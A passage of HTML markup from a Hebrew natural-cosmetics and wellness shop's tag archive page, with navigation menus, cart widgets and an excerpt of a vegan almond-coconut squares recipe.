	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27299"><a href="https://galitshalgi.co.il/product-category/%d7%aa%d7%a2%d7%a8%d7%95%d7%91%d7%95%d7%aa-%d7%a1%d7%95%d7%a4%d7%a8%d7%a4%d7%95%d7%93-%d7%95%d7%97%d7%9c%d7%99%d7%98%d7%95%d7%aa/" class="elementor-sub-item">תערובות סופרפוד וחליטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27294"><a href="https://galitshalgi.co.il/product-category/%d7%90%d7%91%d7%a7%d7%aa-%d7%94%d7%9e%d7%a8%d7%a7-%d7%94%d7%98%d7%91%d7%a2%d7%99%d7%aa-%d7%a9%d7%9c-%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-sub-item">אבקת המרק הטבעית של גלית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27295"><a href="https://galitshalgi.co.il/product-category/%d7%92%d7%95%d7%a3-%d7%95%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item">גוף ונפש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><a href="https://galitshalgi.co.il/category/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d/" class="elementor-item">קורסים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1391"><a href="https://galitshalgi.co.il/category/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-item">טיפולים בקליניקה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28964"><a href="https://galitshalgi.co.il/%d7%93%d7%99%d7%a7%d7%95%d7%a8-%d7%a7%d7%95%d7%a1%d7%9e%d7%98%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%95%d7%90%d7%a0%d7%98%d7%99-%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92-%d7%a2%d7%9c-%d7%a4/" class="elementor-sub-item">דיקור פנים קוסמטי אנטי אייג’ינג טבעי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28540"><a href="https://galitshalgi.co.il/%d7%a0%d7%a9%d7%99%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item">נשירת שיער</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27267"><a href="https://galitshalgi.co.il/%d7%9e%d7%99%d7%a6%d7%95%d7%a7-%d7%95%d7%94%d7%a6%d7%a2%d7%a8%d7%aa-%d7%94%d7%a2%d7%95%d7%a8/" class="elementor-sub-item">מיצוק והצערת העור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28781"><a href="https://galitshalgi.co.il/%d7%94%d7%a1%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8-%d7%91%d7%9c%d7%99%d7%99%d7%96%d7%a8/" class="elementor-sub-item">הסרת שיער בלייזר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27266"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a4%d7%99%d7%92%d7%9e%d7%a0%d7%98%d7%a6%d7%99%d7%94-%d7%95%d7%9b%d7%aa%d7%9e%d7%99-%d7%a2%d7%95%d7%a8/" class="elementor-sub-item">טיפול בפיגמנטציה וכתמי עור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27269"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%90%d7%a7%d7%a0%d7%94-%d7%95%d7%a4%d7%95%d7%a1%d7%98-%d7%90%d7%a7%d7%a0%d7%94/" class="elementor-sub-item">טיפול באקנה ופוסט אקנה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27270"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a6%d7%9c%d7%95%d7%9c%d7%99%d7%98-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%94%d7%92%d7%95%d7%a3/" class="elementor-sub-item">טיפול בצלוליט ועיצוב הגוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27268"><a href="https://galitshalgi.co.il/%d7%94%d7%a8%d7%9e%d7%aa-%d7%a8%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item">הרמת ריסים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27265"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%9c%d7%94%d7%93%d7%92%d7%a9%d7%aa-%d7%94%d7%99%d7%95%d7%a4%d7%99-%d7%94%d7%98%d7%91%d7%a2%d7%99-%d7%a9%d7%9c%d7%9a/" class="elementor-sub-item">טיפולי יופי להדגשת היופי הטבעי שלך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28972"><a href="https://galitshalgi.co.il/%d7%a9%d7%99%d7%96%d7%95%d7%a3-%d7%91%d7%94%d7%aa%d7%96%d7%94-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/" class="elementor-sub-item">שיזוף בהתזה אורגני</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://galitshalgi.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27099"><a href="https://galitshalgi.co.il/category/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27051"><a href="https://galitshalgi.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item">מתכונים בריאים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://galitshalgi.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6da87d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://galitshalgi.co.il/" class="elementor-item" tabindex="-1">בית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://galitshalgi.co.il/shop/" class="elementor-item" tabindex="-1">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28299"><a href="https://galitshalgi.co.il/shop/" class="elementor-sub-item" tabindex="-1">כל המוצרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27263"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a2%d7%95%d7%a8-%d7%95%d7%90%d7%a0%d7%98%d7%99%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92/" class="elementor-sub-item" tabindex="-1">טיפוח העור ואנטיאייג&#8217;ינג</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27296"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפוח השיער</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27812"><a href="https://galitshalgi.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%90%d7%a7%d7%a1%d7%a1%d7%95%d7%a8%d7%99%d7%96/" class="elementor-sub-item" tabindex="-1">כלי טיפוח ואקססוריז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27298"><a href="https://galitshalgi.co.il/product-category/%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ערכות משולבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27299"><a href="https://galitshalgi.co.il/product-category/%d7%aa%d7%a2%d7%a8%d7%95%d7%91%d7%95%d7%aa-%d7%a1%d7%95%d7%a4%d7%a8%d7%a4%d7%95%d7%93-%d7%95%d7%97%d7%9c%d7%99%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תערובות סופרפוד וחליטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27294"><a href="https://galitshalgi.co.il/product-category/%d7%90%d7%91%d7%a7%d7%aa-%d7%94%d7%9e%d7%a8%d7%a7-%d7%94%d7%98%d7%91%d7%a2%d7%99%d7%aa-%d7%a9%d7%9c-%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אבקת המרק הטבעית של גלית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27295"><a href="https://galitshalgi.co.il/product-category/%d7%92%d7%95%d7%a3-%d7%95%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">גוף ונפש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><a href="https://galitshalgi.co.il/category/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d/" class="elementor-item" tabindex="-1">קורסים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1391"><a href="https://galitshalgi.co.il/category/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-item" tabindex="-1">טיפולים בקליניקה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28964"><a href="https://galitshalgi.co.il/%d7%93%d7%99%d7%a7%d7%95%d7%a8-%d7%a7%d7%95%d7%a1%d7%9e%d7%98%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%95%d7%90%d7%a0%d7%98%d7%99-%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92-%d7%a2%d7%9c-%d7%a4/" class="elementor-sub-item" tabindex="-1">דיקור פנים קוסמטי אנטי אייג’ינג טבעי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28540"><a href="https://galitshalgi.co.il/%d7%a0%d7%a9%d7%99%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">נשירת שיער</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27267"><a href="https://galitshalgi.co.il/%d7%9e%d7%99%d7%a6%d7%95%d7%a7-%d7%95%d7%94%d7%a6%d7%a2%d7%a8%d7%aa-%d7%94%d7%a2%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">מיצוק והצערת העור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28781"><a href="https://galitshalgi.co.il/%d7%94%d7%a1%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8-%d7%91%d7%9c%d7%99%d7%99%d7%96%d7%a8/" class="elementor-sub-item" tabindex="-1">הסרת שיער בלייזר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27266"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a4%d7%99%d7%92%d7%9e%d7%a0%d7%98%d7%a6%d7%99%d7%94-%d7%95%d7%9b%d7%aa%d7%9e%d7%99-%d7%a2%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפול בפיגמנטציה וכתמי עור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27269"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%90%d7%a7%d7%a0%d7%94-%d7%95%d7%a4%d7%95%d7%a1%d7%98-%d7%90%d7%a7%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">טיפול באקנה ופוסט אקנה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27270"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a6%d7%9c%d7%95%d7%9c%d7%99%d7%98-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%94%d7%92%d7%95%d7%a3/" class="elementor-sub-item" tabindex="-1">טיפול בצלוליט ועיצוב הגוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27268"><a href="https://galitshalgi.co.il/%d7%94%d7%a8%d7%9e%d7%aa-%d7%a8%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הרמת ריסים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27265"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%9c%d7%94%d7%93%d7%92%d7%a9%d7%aa-%d7%94%d7%99%d7%95%d7%a4%d7%99-%d7%94%d7%98%d7%91%d7%a2%d7%99-%d7%a9%d7%9c%d7%9a/" class="elementor-sub-item" tabindex="-1">טיפולי יופי להדגשת היופי הטבעי שלך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28972"><a href="https://galitshalgi.co.il/%d7%a9%d7%99%d7%96%d7%95%d7%a3-%d7%91%d7%94%d7%aa%d7%96%d7%94-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/" class="elementor-sub-item" tabindex="-1">שיזוף בהתזה אורגני</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://galitshalgi.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27099"><a href="https://galitshalgi.co.il/category/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27051"><a href="https://galitshalgi.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מתכונים בריאים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://galitshalgi.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-ce6903c e-con-full e-flex e-con e-child" data-id="ce6903c" data-element_type="container">
				<div class="elementor-element elementor-element-8c020ae elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-view-default elementor-widget elementor-widget-icon" data-id="8c020ae" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24"><path d="M120-240v-80h720v80H120Zm0-200v-80h720v80H120Zm0-200v-80h720v80H120Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c1f3e7 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="7c1f3e7" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-97fe28c elementor-menu-cart--cart-type-mini-cart elementor-fixed elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="97fe28c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-1ad84de elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1ad84de" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-user elementor-animation-shrink elementor-repeater-item-1b38ebc" href="https://galitshalgi.co.il/my-account/">
						<span class="elementor-screen-only">User</span>
						<svg class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e997cec elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e997cec" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-animation-shrink elementor-repeater-item-1b38ebc" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI3NjYyIiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-screen-only">Search</span>
						<svg class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">תגית: <span>קוקוס ושקדים גלית שלגי</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://galitshalgi.co.il/%d7%9b%d7%93%d7%95%d7%a8%d7%99-%d7%a9%d7%a7%d7%93%d7%99%d7%9d-%d7%95%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%a7%d7%9c-%d7%95%d7%98%d7%a2%d7%99%d7%9d-%d7%91%d7%98%d7%99%d7%a8/">ריבועי שקדים וקוקוס &#8211; מתכון קל וטעים בטירוף! (טבעוני)</a></h2><a href="https://galitshalgi.co.il/%d7%9b%d7%93%d7%95%d7%a8%d7%99-%d7%a9%d7%a7%d7%93%d7%99%d7%9d-%d7%95%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%9e%d7%aa%d7%9b%d7%95%d7%9f-%d7%a7%d7%9c-%d7%95%d7%98%d7%a2%d7%99%d7%9d-%d7%91%d7%98%d7%99%d7%a8/"><img width="681" height="570" src="https://galitshalgi.co.il/wp-content/uploads/2017/04/שקדים-וקוקוס.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://galitshalgi.co.il/wp-content/uploads/2017/04/שקדים-וקוקוס.png 681w, https://galitshalgi.co.il/wp-content/uploads/2017/04/שקדים-וקוקוס-300x251.png 300w, https://galitshalgi.co.il/wp-content/uploads/2017/04/שקדים-וקוקוס-600x502.png 600w" sizes="(max-width: 681px) 100vw, 681px" /></a><p>ריבועי שקדים וקוקוס מתכון קל, וטעים בטירוף! בתחתית העמוד תוכלו להוסיף בקלות את המצרכים למתכון לעגלה ולקבל אותם במשלוח ישיר עד הבית! בסיס: כוס שקדים טחונים 2 כפות מייפל טהור 1 כף שמן קוקוס 1/2 כפית תמצית שקדים/ וניל קורט מלח מילוי קוקוס: 1 כוס פתיתי קוקוס 2 כפות מייפל טהור 2 כפות שמן קוקוס [&hellip;]</p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="18" class="elementor elementor-18 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ce6e58e e-flex e-con-boxed e-con e-parent" data-id="ce6e58e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e831239 e-con-full e-flex e-con e-child" data-id="e831239" data-element_type="container">
		<div class="elementor-element elementor-element-a303d37 e-con-full e-flex e-con e-child" data-id="a303d37" data-element_type="container">
				<div class="elementor-element elementor-element-1324c31 elementor-widget elementor-widget-image" data-id="1324c31" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://galitshalgi.co.il">
							<img width="450" height="339" src="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png" class="attachment-full size-full wp-image-821" alt="" srcset="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png 450w, https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-300x226.png 300w" sizes="(max-width: 450px) 100vw, 450px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ffd8b89 elementor-widget__width-inherit e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ffd8b89" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-f86173b" href="https://www.youtube.com/channel/UCyYo_KfIY0777jP5JYAvP8Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-7ca910d" href="https://www.instagram.com/galitshalgi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
